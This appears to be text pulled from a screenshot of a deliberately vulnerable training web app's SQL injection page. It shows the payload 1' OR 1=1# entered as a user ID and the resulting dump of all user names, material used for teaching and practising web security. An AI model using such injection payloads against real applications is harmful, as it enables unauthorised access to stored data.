 Vulnerability: SQL Injection
User ID: 1' OR 1=1# Submit
ID: 1' OR 1=1#
First name: admin
Surname: admin
ID: 1' OR 1=1#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1#
First name: Hack
Surname: Me
ID: 1' OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1#
First name: Bob
Surname: Smith